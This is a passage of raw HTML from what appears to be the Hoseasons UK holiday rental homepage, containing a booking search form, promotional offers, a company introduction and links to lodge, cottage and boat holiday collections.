1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 eaizLG"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 eTAvoh sc-f829ea75-3 eaizLG"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 eaizLG"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 eTAvoh sc-f829ea75-3 eaizLG"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 gnqaiO bkqpGP searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></form></div></div></div></div></div></div><div class="content-container" id="content-container"><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs efjMA-D"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs eAOIxY"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 cJlbpp"><div class="sc-8b58225c-1 cOQcoF reel"><a href="https://www.hoseasons.co.uk/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=7&amp;nights=3&amp;accommodationType=holiday-parks&amp;start=27-02-2026&amp;page=1&amp;sort=recommended&amp;displayMode=LIST" role="link" title="Extra savings on selected breaks" data-ga="marketing-pod-0" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1H8VGsHLx7eWGPhXQUGW1g/1b652b7a64b5d0c147f5685173964c5c/Merch_Pod_1__Graphic___1_.png?w=800&amp;fm=webp&amp;q=80" alt="Extra savings on selected breaks" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 hdSeae"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><p sizes="100" color="ColorGrey800" class="sc-43c8e994-0 sc-43c8e994-1 emOvrO">Extra savings on selected breaks</p><p sizes="300" type="mid" color="ColorBlackOpacity40" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 fXHyPg">Hurry, ends Tuesday!</p></div></div></div></a><a href="https://www.hoseasons.co.uk/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=7&amp;nights=3&amp;accommodationType=holiday-parks&amp;start=03-04-2026&amp;page=1&amp;sort=recommended&amp;displayMode=LIST" role="link" title="Big savings on Easter breaks" data-ga="marketing-pod-1" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1Cjv76SJBHFHHSUH9bFkX8/37ff502b0b5df1fa1ad5b4f8b930fbd2/Merch_Pod_2__Easter_.png?w=800&amp;fm=webp&amp;q=80" alt="Big savings on Easter breaks" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 hdSeae"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><p sizes="100" color="ColorGrey800" class="sc-43c8e994-0 sc-43c8e994-1 emOvrO">Big savings on Easter breaks</p><p sizes="300" type="mid" color="ColorBlackOpacity40" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 fXHyPg">Book today from only £25 and spread the cost</p></div></div></div></a><a href="https://www.hoseasons.co.uk/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=3&amp;nights=3&amp;accommodationType=holiday-parks&amp;start=17-04-2026&amp;page=1&amp;sort=priceasc&amp;displayMode=LIST" role="link" title="Enjoy a little more time on us" data-ga="marketing-pod-2" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4qpSsbuDAJC6VuVpmfuM4/f81c6ecec336376165513980be1b675f/Merch_Pod_3__Short_Breaks___2_.png?w=800&amp;fm=webp&amp;q=80" alt="Enjoy a little more time on us" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 hdSeae"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><p sizes="100" color="ColorGrey800" class="sc-43c8e994-0 sc-43c8e994-1 emOvrO">Enjoy a little more time on us</p><p sizes="300" type="mid" color="ColorBlackOpacity40" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 fXHyPg">An extra night away at no extra cost </p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs kYkzby"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 iVdGWE"><div style="padding:0" class="sc-185684fe-0 bsoWaS"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-9bb5d4e2-0 fVVLwB sc-1033fcfb-0 jwleJA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg"><a href="https://www.hoseasons.co.uk/terms-and-conditions" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">*Terms and conditions apply</a></p></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs efjMA-D"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-9bb5d4e2-0 fVVLwB sc-1033fcfb-0 kJPmso"><h1>Say hi to holidays in the UK with Hoseasons!</h1><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bVHAHg">Welcome to Hoseasons, one of the UK’s leading self-catering accommodation specialists <a href="https://www.hoseasons.co.uk/promotions/80-years" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">founded in 1944</a>, home to <b>over 30,000 places to stay</b> throughout England, Scotland and Wales. Discover our impressive portfolio of<b> lodges</b>, <b>holiday parks</b>,<b> boat holidays</b> and <b>cottages</b> in thousands of locations across the UK, from dreamy coastal retreats to remote countryside hideaways. With <b>80 years of experience</b> providing holiday homes to millions of customers and <a href="https://uk.trustpilot.com/review/www.hoseasons.co.uk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 cCqJBE">rated Excellent on Trustpilot</a>, you can trust Hoseasons to help you find the perfect accommodation for your next UK break.</p></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs ftzSTb"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-df89f613-4 jipalm stack-wrapper" direction="row"><div direction="row" class="sc-df89f613-0 iPnmam"><div class="sc-df89f613-2 dRtGeL"><div class="sc-a29d37b0-0 kcKFvu"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 jYbjwQ">Download our NEW app today</h2></div></div><div class="sc-df89f613-1 kfvKXO"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><div class="sc-9bb5d4e2-0 fVVLwB"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 kFjpiN">All your holiday details, just a tap away. Anytime. Anywhere.</p></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iIPWsb"><a href="https://hoseason.onelink.me/8vDS/19ragu7f?af_web_dp=https://hoseasons.co.uk/app" rel="nofollow" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 jlupm"><p sizes="300" type="mid" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jnHCwd">Download the app</p></a></div></div></div></div><div style="padding:0" class="sc-df89f613-3 cYYdKt"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/614RJ2P5Ai6g9vi9wapfx4/bd59d82f97ab61c3e1e7afa7580eec12/HOS_App_Pod_Mob_OBAP_1.jpg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/29Y4U8VUDZa2SY573LqCVF/e302af2ab8d22e1f5667081fc80bd6f2/Hoseasons_App_HP.jpg?w=800&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/29Y4U8VUDZa2SY573LqCVF/e302af2ab8d22e1f5667081fc80bd6f2/Hoseasons_App_HP.jpg?w=800&amp;fm=webp&amp;q=80" height="auto" width="100%" loading="lazy" class="sc-4660c85f-1 lfRDYx"/></picture></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs buhEUn"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-2f09c1a7-0 gnUymB"><div class="sc-8b58225c-0 kACCjM"><div class="sc-8b58225c-1 eiKtpk reel"><a href="https://www.hoseasons.co.uk/holiday-parks" role="link" title="Holiday Parks" data-ga="marketing-pod-0" class="sc-908e80a1-0 hyYNpH"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/3CnVpXVwHr6SQgNPnqUOvD/3bb8b5d48c5af64b35cb17c968d681dd/Hemsby-Beach6326__1_.jpg?w=800&amp;fm=webp&amp;q=80" alt="Holiday Parks" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Holiday Parks</h2></div></div></div></a><a href="https://www.hoseasons.co.uk/lodges" role="link" title="Lodges" data-ga="marketing-pod-1" class="sc-908e80a1-0 hyYNpH"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/3hza9PgwWJSvwySKspnJt1/760a63bbe45fcb662557a0cc18fbbcbc/Hoseasons_holiday_lodges_-_Clawford_Lakes_Resort___Spa__North_Devon__UK__CLAL.jpg?w=800&amp;fm=webp&amp;q=80" alt="Lodges" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Lodges</h2></div></div></div></a><a href="https://www.hoseasons.co.uk/boat-holidays" role="link" title="Boat Holidays" data-ga="marketing-pod-2" class="sc-908e80a1-0 hyYNpH"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/7Aw3KbOYxyzW7IqOGb5jDa/cdb3b0a9b4a5e4c3c7f845d945562c46/WRO002-HBB1014_EX1.jpg?w=800&amp;fm=webp&amp;q=80" alt="Boat Holidays" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Boat Holidays</h2></div></div></div></a><a href="https://www.hoseasons.co.uk/cottages" role="link" title="Holiday Cottages" data-ga="marketing-pod-3" class="sc-908e80a1-0 hyYNpH"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1XqX2ATaHX0SBqWRnmKJeQ/6657f21585badd0d52cd2c35cee0e0e8/UK35633-W01_Edit.jpg?w=800&amp;fm=webp&amp;q=80" alt="Holiday Cottages" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Holiday Cottages</h2></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs kYkzby"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-2f09c1a7-0 gnUymB"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb sc-2f09c1a7-1 gAxeeA"><div class="sc-a29d37b0-0 ebukGY"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 jYbjwQ">Holidays exclusively from Hoseasons</h2></div></div><div class="sc-8b58225c-0 kACCjM"><div class="sc-8b58225c-1 eiKtpk reel"><a href="https://www.hoseasons.co.uk/collections/magnificent" role="link" title="The Magnificent Collection" data-ga="marketing-pod-0" class="sc-908e80a1-0 hyYNpH"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4nvTlLCLORIOYR6U5WE6Mc/b8fc5fcbcf303863f65e02f4963b92c1/Magnificent_Collection.jpg?w=800&amp;fm=webp&amp;q=80" alt="The Magnificent Collection" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">The Magnificent Collection</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Indulge in an exquisite escape from our Magnificent Collection</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/autograph" role="link" title="Autograph Lodge Holidays" data-ga="marketing-pod-1" class="sc-908e80a1-0 hyYNpH"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/vMBCQ0imRAZ317sRiDALI/524f7324bd0210bbe50b84b26110cbaa/Autograph_1.jpg?w=800&amp;fm=webp&amp;q=80" alt="Autograph Lodge Holidays" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Autograph Lodge Holidays</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Luxury lodges with hot tubs to fall in love with</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/wanderwood" role="link" title="Wanderwood Lodges" data-ga="marketing-pod-2" class="sc-908e80a1-0 fyESLB"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1Khnbcd9u8SfNmicnsitbJ/e3a3a912f5a2f08be898b53006cb2a44/Wanderwood.jpg?w=800&amp;fm=webp&amp;q=80" alt="Wanderwood Lodges" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Wanderwood Lodges</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Escape to a woodland lodge</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/daisy-door-collection" role="link" title="Daisy Door Cottages &amp; Apartments" data-ga="marketing-pod-3" class="sc-908e80a1-0 fyESLB"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1yVE3XaTiMZckRLPbRcb92/cac4ff01d392837a9b8a8b6f8ac0700b/DaisyDoor.jpg?w=800&amp;fm=webp&amp;q=80" alt="Daisy Door Cottages &amp; Apartments" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Daisy Door Cottages &amp; Apartments</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Your holiday home from home</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/bouja-luxury-breaks" role="link" title="Bouja Luxury Boutique Breaks" data-ga="marketing-pod-4" class="sc-908e80a1-0 fyESLB"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/3S0Qlm0TWm4FDxy7McWqQN/566daa47c8091d14ce43f63388d3a593/Bouja.jpg?w=800&amp;fm=webp&amp;q=80" alt="Bouja Luxury Boutique Breaks" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Bouja Luxury Boutique Breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Stylish and affordable luxury</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/go-active" role="link" title="Go Active Breaks" data-ga="marketing-pod-5" class="sc-908e80a1-0 fyESLB"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4fGITtdBIxjRG2IEFuEaM0/e086a4d98eeaf55f35007e88f7487dc6/GOActive.jpg?w=800&amp;fm=webp&amp;q=80" alt="Go Active Breaks" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Go Active Breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">New experiences, everyday adventures</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/evermore-lodge-holidays" role="link" title="Evermore Lodge Holidays" data-ga="marketing-pod-6" class="sc-908e80a1-0 fyESLB"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4Bley2FLla5jiPx94gdjL4/50d7045327b0b757aa1656f3d5ab3c90/Evermore.jpg?w=800&amp;fm=webp&amp;q=80" alt="Evermore Lodge Holidays" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Evermore Lodge Holidays</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Designed with families in mind</p></div></div></div></a><a href="https://www.hoseasons.co.uk/starboard" role="link" title="Starboard Boating Holidays" data-ga="marketing-pod-7" class="sc-908e80a1-0 fyESLB"><div class="sc-908e80a1-1 sHxpp"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/3QRRGrEwCTtcuJYmDmR17s/6a41be230a7d33ec9d384cb9c0ea7a28/AGE_Merch_Pod_-_Starboard.png?w=800&amp;fm=webp&amp;q=80" alt="Starboard Boating Holidays" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 lcZCOp"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Starboard Boating Holidays</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Hoseasons&#x27; first class fleet</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs eIxSXr"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-2f09c1a7-0 gnUymB"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb sc-2f09c1a7-1 gAxeeA"><div class="sc-a29d37b0-0 ebukGY"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 jYbjwQ">Popular holiday collections</h2></div></div><div class="sc-8b58225c-0 kACCjM"><div class="sc-8b58225c-1 eiKtpk reel"><a href="https://www.hoseasons.co.uk/collections/hot-tubs" role="link" title="Hot tub breaks" data-ga="marketing-pod-0" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4cAVr4bcoTbBv4r8ywQUr6/de28cee3abef3ecfd243623b5041295e/CELE-LP20012_EX01C_21.jpg?w=800&amp;fm=webp&amp;q=80" alt="Hot tub breaks" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Hot tub breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Soak up the scenery from your private hot tub</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" role="link" title="Weekend breaks" data-ga="marketing-pod-1" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/5ECrwCTFQ7cUYtKCMRrQ5H/8d0d23dc0b301a596e13ba50a1f829a7/Keswick-Reach4383__1_.jpg?w=800&amp;fm=webp&amp;q=80" alt="Weekend breaks" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Weekend breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Discover enchanting short breaks in the UK</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/dog-friendly" role="link" title="Dog-friendly holidays" data-ga="marketing-pod-2" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4XQ8GzunctljQ6IwgviakR/989a720f989f1f36b525527326306b72/Ribblesdale9124.jpg?w=800&amp;fm=webp&amp;q=80" alt="Dog-friendly holidays" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div 